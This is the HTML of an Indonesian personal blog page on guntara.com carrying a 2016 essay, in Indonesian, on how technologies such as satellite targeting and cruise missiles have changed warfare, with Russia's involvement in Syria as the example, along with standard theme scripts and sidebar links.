body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1c5d6005-4c6e-4992-a1b1-3e6d23e317e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1c5d6005-4c6e-4992-a1b1-3e6d23e317e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 26 Februari 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Kemajuan Teknologi Mengubah Gaya Berperang</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kemajuan Teknologi Mengubah Gaya Berperang
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-02-26T06:39:00+07:00'>06.39.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.guntara.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-724519608028987453' itemprop='articleBody'>
<meta content=' Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang ...' name='twitter:description'/>
<div style="text-align: justify;">
Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang terpengaruhi adalah gaya atau cara berperang. Gaya berperang mengalami kemajuan pesat dengan bantuan teknologi. Sekarang berperang bisa menjadi lebih praktis, efektif, dan efisien. Tanpa mengeluarkan banyak tenaga khususnya tenaga manusia, dampak yang dihasilkan sudah cukup luar biasa dan mampu menghancurkan musuh.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s1600/perang+dunia+teknologi.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="230" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kemajuan Teknologi Mengubah Gaya Berperang (gambar: viva.co.id)</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a><div style="text-align: justify;">
Saat perang dunia yang lalu setiap serangan ke suatu wilayah musuh selalu diawali dengan tembakan meriam dari kapal perang ke kawasan pantai dan pengeboman pesawat terbang. Kalau situasi kawasan pantai dirasa aman untuk pendaratan pasukan dan tank, maka tembakan meriam dari kapal dihentikan lalu pengeboman dari pesawat terbang dilakukan seperlunya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pendaratan pasukan semasa perang di wilayah musuh bukan berarti kemenangan karena pasti di sana sudah mendapat sambutan hangat dari pihak lawan. Jumlah korban perang pun tidak dapat dicegah dan dihentikan, baik saat pendaratan maupun saat pasukan menyerbu kota musuh. Itulah yang terjadi pada masa perang dunia pertama dan kedua yang lampau.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dewasa ini teknologi telah mengubah gaya berperang yang lebih hemat nyawa khususnya bagi penyerang. Contohnya pada kasus perang saudara di Suriah, Russia yang terlibat langsung tidak mengacu pada pengerahan pasukan darat, tetapi menggunakan sistem presisi tembakan dan pengeboman berdasarkan pantauan satelit mata-mata yang bisa memetakan koordinat posisi ISIS dan pasukan pemberontak FSA yang menentang pemerintah Bashar Assad sehingga dari laut pun bisa dimusnahkan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hal tersebut dilakukan oleh kapal corvette Rusia Buyan tipe M-Class, yang dari jarak puluhan kilometer bisa membombardir posisi potensial ISI dan FSA dengan rudal jelajah tipe Kalibe, dan rudal lain yang keseluruhannya mencapai 26 buah rudal. Akibat pelepasan rudal dari laut Kaspia, pusat-pusat kekuatan ISIS dan FSA amburadul. Tambahan lagi pengeboman yang dilakukan jet tempur Sukhoi 27, Sukhoi 34, dan Sukhoi 35 yang termasuk jet tempur generasi kelima dengan smart bom dan clustrer yang dipandu laser serta roket yang ditembakkan helikopter.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Berkat hasil pengeboman dan serangan rudal dari laut siang dan malam, maka pasukan pemerintah bisa bergerak maju. Bahkan bisa merebut kota strategis Aleppo yang selama ini dikuasai pasukan ISIS dan FSA.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
ISIS dan FSA tidak mempunyai senjata antiserangan udara dan senjata antitank. Namun Rusia tidak mengerahkan pasukan darat karena serangannya untuk membantu pasukan Pemerintah Suriah. Entah kemajuan teknologi apa yang akan muncul di kemudian hari khususnya dalam dunia berperangan. Hal tersebut tentu membuat resah dan cemas seluruh warga di dunia yang merindukan perdamaian dan ketenteraman. (Sumber: "Jeda" dalam SKH "Kedaulatan Rakyat" dengan perubahan)</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html&title=Kemajuan Teknologi Mengubah Gaya Berperang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html&title=Kemajuan Teknologi Mengubah Gaya Berperang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html&title=Kemajuan Teknologi Mengubah Gaya Berperang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbkdoHZvOhmypqUib5JEpiyLFSbq3OzAwM8Qm77yBvtLSfyuAKwXzBGtpTOv-xS2QrJaj1fjt21LouZ24VPrrboRSODtKmaLV-wnogoFRj82uX3r0pH2cyzHkjWkfSsnOoNq8i4-GLZo/s400/perang+dunia+teknologi.jpg&description= Kemajuan teknologi yang selama ini terus berkembang membawa dampak perubahan pada berbagai sisi bidang kehidupan di dunia. Salah satu yang ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html&title=Kemajuan Teknologi Mengubah Gaya Berperang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' text='Kemajuan Teknologi Mengubah Gaya Berperang'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kemajuan Teknologi Mengubah Gaya Berperang >> https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Teknologi
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2016/03/dasar-waktu-dan-tata-cara-shalat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2016/02/rio-haryanto-ukir-sejarah-menjadi.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2016/02/kemajuan-teknologi-mengubah-gaya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-02-26T06:39:00+07:00'>06.39.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=724519608028987453&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=724519608028987453&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=724519608028987453&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=724519608028987453&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=724519608028987453&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.guntara.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=724519608028987453&hl=id&saa=85391&origin=https://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2016/03/dasar-waktu-dan-tata-cara-shalat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2016/02/rio-haryanto-ukir-sejarah-menjadi.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.guntara.com/feeds/724519608028987453/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL9qmAAuwHHuxEmErLZ7Rn-xeNPeOh2pvnLoW0uQc2nDhAn-_2p8gO44uT38jN1uuE21waCXX7DzOzKf9251_F1qFidytF_v2VXBm8oM05IoNZWDYWfaNRZSze8P8pu7lUcZhVu5RLqd2KrA=w72-h72-p-k-no-nu'/>
</a>
